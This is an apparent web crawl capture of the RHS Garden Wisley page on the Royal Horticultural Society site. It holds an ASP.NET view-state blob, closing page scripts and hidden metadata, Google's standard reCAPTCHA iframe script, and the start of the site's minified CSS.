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[base64]/JiOFupy4ehIK6LxWe64mwpBByWlcRj2e0mluYnnslScV6/64aAH58fYGt4J7t/+JBUfWvhysW6INmXB8r6HPa+dY0Fum7Wz+Pqoq9a/tSXLsCz/lwMREPyaRKXHi9uYOcF+lL20KDqBoce7aPC/FXmDWtDA9Bvx7sIcO/4yzMRWH5eXukvqVFYBCtFy33iYGcONUJLxaEX+vumM3AVRoEhaDQRsFVPELggNc++C1TEgBdFvMmqmCAzWBaCrVJvv/6yB181BV0ej2KJo3WvjICEgVyc9i5FPYt55sctw/mxOVaywxOAi8VU5lLDCcHm0F7nWWzRLpWJRFBNgtv74kjrY9doGFf0lg1vKJA+4lZKH0ZUJSsc7//In4Dj8qzByLyoHwQ0jAZcIRow15Wzf7oQhdMEqvxZJ6OIrb2WwgQ11CteWXf7/LzquaFSc89+vFx0AiVNdKNSP5ECS7h7uO3ZWFYTnE63pF2SBhGOH9OQUGoRZNZxD2/QN6iJCoJIkEQFCwozR2gRl7MWpwke1EgQpoFTbkbochqMsphlTjwcTx8R7478uryz7wAhZ6xZkj6DrmpPyI+377tbS+bAdFH9EJdEcmxDuNu1uBwDu2JhmcT9lwIe0epXOTDqPR1G3yqoWT88UC/oIqKQb5dxj8jZj0iyawNtvn5RQuLmbm9Fz3XGpWCjzJUyWwBmhQTC6vcJiL1YVfCial/NeoeSltiwLfh+gROqZtzYzpQQ4cR2lW5Deotyp/dennmP4bv8R91VozSyqF/iLcyMwQWIDOQLJv2rdR4vNNR30pNmxaKgaQl1iSM9DDqfOMl+FpGghceolQ537jg0CFIwuf3GYyqlCU8A3XSHGsOEVGsoDiiGuhzqNpFMaSYHHX3U9x8oXb8hgY+0edPKFWpgJe5AvpsL6gsSf1xAeRTbBFhq3IBs4VRbXrFS17nOXouezoYtTDlv91k/PZEKG/m2ZvZVjVK6fslModH6bttZYR0shoSANMeJ2hKNeSB8/oXI1kiPIwopcyYu/bu9xdlkWCLrwitvfCjPqUUouItLg/GzQjSaU4sAFkPNG05LdbqtEz9L0f+1kSnUF3UQL7h5yQn/foPSxfPD0pGtHm9xBpPaOEYXpr03Y+yIOwCvkPT4D/0kX74CFaAtPBFqBMU8EBDydx5djYYNyb7UZKYc2jIK1HP+mXv3APTvVFGDNfK1U/MksIIGzAlnPOQHvlHF6uJuoFbnP4rMbzlgDq35Rw+8fbs8GimtT2vDKO1OfiJBsyj8ihy2N7TBHJzrqOEMbYtcCclHF9ADoYTJYu6XXX1oJzRZ5Iwu2KlkOdMJ9Qza68UgA2aFmcFA7CTlSn9/duJ+lQ0maSqXImjVrGoKyFiHUdeYb3PfY6tG564x/O0sU5X9mTDiggWr3XY9UnHDuEAvK7MPIAZKVZbmWuSiC+/DrETg+WAj4Iago5VOcD3o9ceeWhMQ6jZkrFWLe5qImhchZUj7raLEp0L2sOCsxbjGcOfpe/JQQzsdUHCr7M4e8LZE/YYJ1xCw4Y/JXapaNl+zNRBE4l5rz3TiY56LQ1XBLbDKRwCHJTnRstQ5kNrhSVsYS9Qvk0/nF6145aQy814b2Lhb5s1jsJGuLgD4cnnTMcG2+qlDEgoYxzCqMHuXq79ws3aSLwBJb3YkoUggw750ejPX13Nm4rEWshfz7/R+Mdrt7QqOspPg1n8tf3Vg/3p8A1dKBhdpdFiYyRSC2+IVLTbhRJ/ylF1VQNjt94pyQ3jTxK/MWzzIScJYGmlflMkQafoCLX9Lt+00Vd8yflZsZvp6aoVFRgF4D4xPBqq4erNg7GO+9gtrcUM3h/rPWuh+2fLuZR2aLaF/pPGWiVo7qZ+G8ouTrVoxr33CVdEc/PYWJzRScX278BIGsBGhNTjyNf5U8Ml5b12gyg6CZwpVDpRXjIFSrUuZ24HSCT6/r82dNrGymLb8UmwCRCwfwQi2GOf2aReI699DRIuo0hImH4dUiC42xq/ImzgPpFu3RjT8KGL67TNiDmJvIxmSIevJis5BJoTSuDKU7av0n2iPOxxDdWpPDodMFH8nHEB0SteL81udl6MTOBgVVjTTxgchBP1ZI7BBrZ5RN0fbC5Ae5CWkq5lm3+ng4sZQ3wBMNwRoL7AZDzm7dYBH2mQ5aQ7MLxf2sKVqd/PFUl6lFftTR/79a+lv4lJikS4t3h/0+kc6dUppnNPls+M5uvw0S3VKf8PwsRKIABUSDCxmWsBUUZFVlNrEW1U7suopXs1z62/fz910iTdLgxmA0H+fY4nNq5cjo6Ai7U2mx+t2SG1m0lBidpAuo49nbI1GpnNOv9IYKqZL6jDO2gfarKOE7eS6R/07bqWErcwODET+XdwvqyG6ODhaP665PfQWIHttogxAaM6ldMPjlt/4QoDNMBzVhBmXPQ4YSSMl8iVFpBgnTQubjYcD1fI1yIrdTRECkSyeAAqkw2iHgkHGifIptx0gQEKsnrCZBfO1aWTkwGWSiUeHkoh8A2fI/n5QrD5PduP6Oaf5wEfjL7/nddEAF4cSO8D47Faj/vN/dGwKCvDrjQRT2MKAF02d+iNmwTgudAg9rIfjZbnkPiYczhMRmNed6Xsq6v/[base64]/FioKPtjmTv0BBqYeUylBL1XdyJFnv2uLAj3iegO2dx73TedTQrSZW9hRHWj8DT7Sucm5pXQzitEX1Y6Tt78dDmVakbAYvhiNvs/4wtwpKXcfMcqqUuSFnf18E176YzoHpBTJqcA3/03eDqhsXIaV5JJPKkQKsexB4ArwjIuAfuOcix+aUezfYxojgs1JAyxXdD3zVc4gLrWGv65ygWjpvaTggz56OcAKKzCVjnEKwiAW3WIGznQwsrsetgSgFWUz/PLVxPiF0Lb1M3I4TaBA9887jFuNcmqp24gRkwePy2NIk+7gXoyWZdErcWFoa7BS4xErWpDzy2nxkuL1z7Vfj5tFWqxjG2UXpI51raGNYz2tZYmsqXNf9aVSQBHv/eGHXeZ4uRv4fzBzU3vQLQRANuLgx/29wt31jfwBd+Anntf9aO6tYoJy7aCSWCGhaZmM5gjIVznMnw0F9QltZX3aWtERFU7Z3YQHgoBNUwV011c9IuKNE+wK4J0m/zgcYVpa8gGSNKIZ8Hy+U1bC6Iy830m1cOFenUHrgJoLeKpulgRDqBYQ+E+7tCedoP9SUAUdImMEaRGjgcQSzVP/8b3zabxz4lKVFY/OfDRVIbgWwIYFCLfXXj6cHodDTC+FZElhR/w0fZCVO6zUE4hwx3ihSBLLMoJmH8XMW+RaK0vnf51iJMXSs8aGy0q5n6wKRGt0oqI9Iy3RAuRdlpaNRn/U2fzklxiWqXuwcAmLhsq9bxvd5GE8Qd6FCHH5p2H+AIRI8F3EhnjTKaLLwijh+yfu35H2jXNYx/1OVfLdcCQyqMxrCTd0SSlqeRsU5bpeqniBFupwm1p9zhES5q9UpD9QkJeeJsR6p0f4HiJu0rlvJWC8amwaJsIibHEfMfoDnrHXCoNn+vtLHuqEPnMcyiE5dHYnyLp3alBCS8gQEDEP/eYvCtgpw8COAN+SU1XVCmDDSPoz21kT0k/7PBebBGrtntj+MQJ/Xu5JPsVC6WA+wslMD7pV+WnNoBcSffeUVXfmFprww4a/[base64]/X3swr7GY2Dx6IaUESWzH/nd0CBniBL4EYpWsZcRRpIbBw5xf0pIi1Hqr9nlOr9cHTBZGQljcMAbSING9MYLvC+VW5ZPHPddWKRBRW9oSFhqnGhcSEqYWnXWOEgkC3v9tvSubB5qIBYv9U6IConFrKkja7llliJEK80MBJQ5zlF24XJdu9PTVYoZITknn7q5Rjpuz+d8vSbR9X9x4vEHv/5xhi+OxmAePpv41OVtAnT8hy5ra0p5/XkIG66yHnwVvtqbb/OpI4MAfen/1FmnfHscPHuXdLe6IpQzzIMYTr/7QIZFeYZFTZ4ID+wm5Bh0FCcoxZyFKODeDDB9DOBAzsQiOlxod8VlGr/RLrP/01xjmXuqpnc9nuom9kRYR2p+imafQprQiXXKS8mO1RZhnYCPVTcY+XIjXL7bqlZCZYXElNCSSUfpagrvJDIEZ4DzWkCwk0hl9WIL5wXODDL7l2oGaO8h2Iw1oK7/Je7pFoSyPRLrEUw7qw62k45owKKC+94Jp3Ui/5DCSPLplKkIyLSRXRxHteYUGrtIjzwHxBGOxT8w2etJrcyKlTMHooctWzQ0qAOLh9ULHSkfsIC3knVUtp563/7yhLsT56IYfb192yJzsZcWHrAfqvDtZwf5C3lI7xTW/[base64]/nFSfJrOrvY3Q3KIt12fMbULObhiDPGWbXUiQTCzH/6iHb1cBM4RjgUnoqMgshJIproaY0Au3k3i66SJ6kefVjuJTaDHiUHFTUPhx/n6jaer0h4zxWQfACeucTciJpwAT4AyUU4DyQKXPF6fLE6O/eaOr1VBTamWkqZPMjAijph2xSudKCuCilQ7/QJu9dlcswR5q+dzb0//wrGnRtSzttBUImLLViBBV5Lf1TC8ZUAkU8EB5nal/Eten+FbCe8jdVH2M21HXvLKpkVLJdma3eM/XbXJfjqwIJkiqc7ku044KFkDxVs44NiQn/pbsAwI/m0vrbrAU/36e2kZOfZFwKSjl+iT9ppdj06gZ2WpQUNlsGnI8PivXNMR/Cwjq7eTSDkjRmdSBHR+112XT+W6MbQuXtb6LQoRlJbLDX2V6JMSghTYs2lF8vT2B7amBFW/KQC8Iw9E8vhmcSGuucMwedVY1dsWKNvb35mCbAah7Gui2878frIiDebIOEs0MMkwBKKtd6EJBR+xdfSY1JnCMm1OEA/5BIN3g/7cPz8zpmM0BGwpukoKVBOgWbqwkDCOiamOUF/w5GOFrIM/NNDbTWwX7lSgRuSjg/wZEkYbwvknAvFk9wbDqODnQQSN56blPo7QJaGx0avSuIgciZXFWhU/huoS5i68/v4WO+VXOLgoChakJb4JC0oXI3lWKPebCZXe1q0TPfrDbPK55abmGMZPAaDN316W1wZ4JbeUlj4aWGrJ82ONbROT46gCoYTlgpDgu4vQuEsweRkX7ycoJ8/EOjNOnpnFvtQdHZjswp8sVSweBh7SWH8OXRohwcX/IGujap8T7FR2P2zafeDDdlKCj0DO0IWi8JY5zkeRYn8k6aIx73mDxbblLiurbID06qg7wzhWsEsGBtmpaBgYvwh4nFEgYIKpt6tTWvsca9yzQFekDBZNmsnKUI35jSkw/[base64]/qHmy3TH1yc0EiLfoX6oX+/qt6flTuRwUtrY4Qo/cfcREE+1ZhIO74MzWNH4gkThEHjpdZfY1qtw2j+iU2UBKcMRgfQ2sVsadfG4l0dT5hfEPWGSSL2/DnKlqqpvKmhPG0/[base64]/GSxzzE15HKaDnXIV8/UNZ3SMEwuAqENb4NCb5ji4HSsC9X9HIwB06nIFb37JFFg0sKkvpTu+wFxOtvaNAGx8EeSK1zkqrsRa9A7snL9tYXV2vO2woi5Fq9xg7maYlgsA/tX7CasWi6+x870MXOF+ZyMkAg0X1KXW+QVVatzwC4aq01FDns/VtB/RnlGAUeHzm5GhfXgqknip2Q8LyEKZqMQp0QJmmsa1zMiJj/wj1q3he2Ea2mFxQpx44gH7U0M2ybRwQmQ6G4X1GUMoBKtzo+w1T3PHKoRJ95a4XVVq7J9Qi5gPMQ7vwafLe36bwdrEFQmRvgwJf1+fihWGFNcWKdlX105LByUChKypxouCKdZ3bAckq9B/uTYQqrQpFJKgYqcBarUWItVCcZXTssa/9AvP1AzLV2RWz2ktKiNCxg2G31aQXkC/gyy7a1UF6ltFprviz4t+Psrmc78j1s6Yq2nh0Ld9mpipzvrUjENJbnUJQyjpMGdv5yj3u20GmMQh5Xws+p03cIJr6Z0rI1Wu+Jm6AjaERuHSd1geGXevH8xH3V/0sCCJB8s9BQ/f8mBVQJ0ze9qGdByhhY1WPV/Q2OIvGDd+twCtkTSPvKcfkXmKugbPf/wR470p/O2GJqEyjebTtqbVW232ONEH1rf5o7CbUAlZQ7SFIeyGq3OYerAAddCAWo6Q1jW9QvysYGXxf6AoYbENi8oCL2MmZ8MrKDfl2lsFp4JAx/xhsquRKsbaaMnH7AH4TEubQLarCeBLYubKScwrRYGT/Xi6t2fKKG2pf4hw9m7uF8nXVaO8XnU0REajxKMZ61xStGIYWEI6QBzYMA+9pp7IvUl7Yaa7POaGiXFbUb/XTLtt5Blq0OkDRPp6Dj7guXBOurSYOzU2QzUKxPuqddJT4uKTv85v7tXI4Cg1Pc0piOcrpBWNtmKMwCED0debSeVexrlvgeIMlQ/5+y/2/aCdse9Zm9KxilmC5K6mCfui7JVXpa2wqQndiNStKpxdnNBpiRSxixSvqvunz3krLtHtZ9SCa8ZVAPO3PYlYKVA0A5qO3GOmL2eqiuowvGp8oS+pNml1cqdlhR6W9AY8OET/AxpPNXiriqPdqJ6/LxCJ2SV4ya4jKGyVBqxvTgSTiid7H0QBU5wzlIxLRw8/lD5lXsigN2UPPxgzC1ZXIPwmCLWJzcE+LUBe3AXofzhrVPEaldRvuxq53V+A9ltR7E/[base64]/21anWh5RScfqoL9dG8pK3Tn4UEab/qPeUU3sYjvu+iQSYDd81F9/cMvail8DRzrkZDkcvgiOQ9EW5yhalG/O4oGeKywYxABf13FccgRLpcmrMHeVZzfAnKGRsmUhNIRcXsyV4YoNnY4DmUqVEQPD24W40S8bOUEBemrqGpYUFxhSjc7yhx2xli4Wxj94eOBNjVSnd0yagum4wwAMmm+2/fflVfW8Xl5yc5bWtR9TryhzDGwnkFc/7H9ho85COwL9mZqdCJjA4E+5GWEqnnMkSgKfMCbYKjIDmLGbQyRXcl71inuznLuiOUuxfcSZgSK618Xlnz1Yukieh8vsbd+VaKQoUIMy9sHxLo38olcbBfbMtL4pbItH7YPpK46GsR1hbTRWtxEmAmp0gG4Q/h70V8I2Ep/pf4MPYXvzDx6quZ8KKJZvGsFKLdUzBQPMBYkmj5HwkRZtx8EcmGvMXmZPQ5PYW4ZYUn7avtypRyGU1bXKSng7g+zn3uelCr4e+QB2NNKb50gvxY6rKJjygyeAQ+8bV/x5Rg9omM/8JNdUzJ+5Rkj9EOgxdbA6kk/seLJ9gM0ya5QwS+qnkwAAsak4ej+SFmj1FtrRafiZfRjIHKl3ayS/6XTlt93lrV+0x8eEiy5m1PICllx3Fhz/nAbFTzD3aWVn//6tikAjP5aZ7wHhb7fREkxN8sHx9LeRA0LJbVDqgAn3D19wEY1+3VcFrbVpxyqsoZ5f5VsoW+Ft1cIDiQLScFxBbZZFS9fRfAKz8tnYkjq0tvy90CdF3zUaDQOdUGBftqgVMkz0G9yo12WiVKZ0cIFOdvzU1ZHYnPeaNXvPegRpKx3SKVJw4C2aC/wv3HgMLMsCTFOXcL3rlciZg0VJQHl7eDJdMyv8DYcprgCdlLGekx/+Eg0ZR2PsScoAOlLeht/2FWroCoUGpDad1Upy4rCE54tQZBFiYxGiRceW1Aiw07FHAmLIpNtaKHVEaOKS/FUBZLvC1+thNlj8Gx6BGNSLVVrJV6egVg1zMZFaun2pvLCtYethDvHrA+Vo3csL4gi/nfnmPIuHvqp1yS5ILBF3UIHJ2ZB+FddRfAo/EVIsHwdryt0k3BwTiF0aE+FUrBg5DH+xy8jwbt3BQ3AB9dqHH5GKOg4dyrPvHY1EeqcfMUXdf/pA3alEBnJi6CFXvld7kH4E2fCVlV/4kIAvCpoHhxrm4dZOkATP+g6P855YRwcCzHppe5FPQenmPnpI90f1r2aZ2vEGNFcfZNF9t98v1G6CBhc8sN84C5yL95Yaz+y9TVPThvxUR1rZsrhYiuzRbIX3oE1Y7bNwwhm04Ds8xjz/Se6xe6yWg6wXUqkzR47lrNVIPIMl6kMDCjWKYdyf4gd+fhiW3oZ3iwXTyPcy4RrIF16/S6TPvcbkAPjcKlyeDOhPBh16/c82a6tBlQB2VRiQxlCCx2P5DWReieHIXichxHjCMyoDjBZ2RVZbW8UdWQ05OOwwlQsUBBhR6leQOXBEDFhcmKfMo7QE8b7fXjwiNdqLamrkx8MTxAvvYOKKPg0zT4reQGEHU016SaatmrBvFBBpfeQW+dzXJCswcKFMZwRyixd4XSqVr/c12nARJxcKT32KTnP/fNKO+GMLKdwTX6yxYX1AuuTgVds8UccX7GA378XOElJ+N5ci3DGpWPO3vcuX+l8cccFsi/QJOZ866h2bCajFIRtIxofcCy/J+7xRWvfcqwHzGAO7J8ogMEIGClcylB3GWL8LwQa5ByjrH+qYZXNhVicXpLtu4NUXGCb9MuA/[base64]/B6uXhpzmD4aMC0hHY7g==" />
  <script type="text/javascript"> 
      //<![CDATA[
      if (window.WebForm_InitCallback) { 
        __theFormPostData = '';
        __theFormPostCollection = new Array();
        window.WebForm_InitCallback(); 
      }
      //]]>
    </script>
  </form>
      
    <script type="text/javascript">
          $(document).ready(function(){
              $('a#signout').click(function () {
                  localStorage.setItem('userToken', '');
                  location.href = "/";
			}); 
        });
    </script>

    <script   src="/assets/csjs/jQuery/jquery.mobile.custom.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/main.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/angularjs.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/legacy.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/widgets.min.js?v=63838"  type="text/javascript" ></script>
    
    
    
    <script   src="/wwwroot/js/bundles/directives.min.js?v=63838"  type="text/javascript" ></script>


       

    <div id="clickLoaderOverlay" class="hide-loader"></div>
    <div id="clickLoaderGraphic" class="hide-loader"></div>
    
<div id="clickLoaderOverlay" class="hide-loader"></div>
<div id="clickLoaderGraphic" class="hide-loader"></div>
<div class="f2">
    <div class="modal-dialog">
        <!--
        <a href="#" for="modal-1">
            <div class="modal-trigger"></div>
        </a>
        -->
        <input class="modal-dialog-state" id="modal-1" type="checkbox" />
        <div class="modal-dialog-fade-screen">
            <div class="modal-dialog-inner">
                <div class="modal-dialog-close" for="modal-1"></div>
                <div id="iframediv">
                    <img src="/assets/styles/images/bg/loading.gif" style="width: 100px; height: 100px; display: block; margin: 0 auto" />
                </div>
            </div>
        </div>
    </div>
</div>

    <input type="hidden" id="pageGuid"   value="d8cec9f7-b630-46e1-91cc-204e5a07bfce" />
    <input name="ctl00$ctl00$pageName" type="hidden" id="pageName" value="RHS Garden Wisley" />
    <input type="hidden" id="glossaryVersion"  value="17.73" />
    <input type="hidden" id="pageType"  value="RHSWebsite.Garden" />
    <input type="hidden" id="pageTemplate" value="GardenGeneralPage" />
    <input type="hidden" id="pageTitle" value="RHS Garden Wisley : Days and events in Surrey" />
    <input type="hidden" id="pageLocation" value="/gardens/wisley" />
    <input name="ctl00$ctl00$pageModified" type="hidden" id="pageModified" value="2025-12-17T10:41:16.387" />
    <input name="ctl00$ctl00$pageCreated" type="hidden" id="pageCreated" value="2012-09-17T14:50:34.557" />
    <input name="ctl00$ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />

    <!-- Scripts by webpack here -->
    <script   src="/wwwroot/js/bundles/polyfills.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/vendor.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/main.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/inlinewidgets.bundle.js?v=63838"  type="text/javascript" ></script>
    
       

    
    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>

    <!-- Begin Ads -->
    <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
    <!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s43giLYM3lCHnqfHxOVyLQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766508035822');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.rhs.org.uk/wwwroot/css/bundles/styles.min.css?v=63838
body_size: 84210
content:
html{box-sizing:border-box}*,::after,::before{box-sizing:inherit}
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}blockquote,.quote,blockquote p,.quote p,.quote-text,.quote__text{font-size:1.24875rem;line-height:1.2012012012;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-style:italic;font-weight:300}@media screen and (min-width:46.25em){blockquote,.quote,blockquote p,.quote p,.quote-text,.quote__text{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){blockquote,.quote,blockquote p,.quote p,.quote-text,.quote__text{font-size:2.376rem;line-height:1.2626262626}}blockquote footer,.quote footer,blockquote cite,.quote cite,.quote-text-footer{font-size:1.125rem;line-height:1.3333333333;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-style:normal;font-weight:400}@media screen and (min-width:46.25em){blockquote footer,.quote footer,blockquote cite,.quote cite,.quote-text-footer{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){blockquote footer,.quote footer,blockquote cite,.quote cite,.quote-text-footer{font-size:1.375rem;line-height:1.4545454545}}blockquote,.quote{margin:1.5rem auto;font-size:1.24875rem;line-height:1.2012012012;position:relative;padding:0;text-align:center;border:0}@media screen and (min-width:46.25em){blockquote,.quote{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){blockquote,.quote{font-size:2.376rem;line-height:1.2626262626}}@media (min-width:30em){blockquote,.quote{margin-top:2rem;margin-bottom:2rem}}@media (min-width:46.25em){blockquote,.quote{margin-top:3rem;margin-bottom:3rem}}button,.form-btn,.button{font-size:1.0135135135rem;line-height:1.48;display:inline-block;position:relative;height:2.1875rem;line-height:2.1875rem;padding:0 1.618rem;margin-bottom:.809rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;border-radius:17.5px;text-decoration:none;white-space:nowrap;vertical-align:middle;text-align:center;overflow:visible}@media screen and (min-width:46.25em){button,.form-btn,.button{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){button,.form-btn,.button{font-size:1.1458333333rem;line-height:1.7454545455}}button:focus,.form-btn:focus,.button:focus,button.is-focus,.is-focus.form-btn,.is-focus.button{outline:0;box-shadow:0 0 0 2px #00afeb}@media 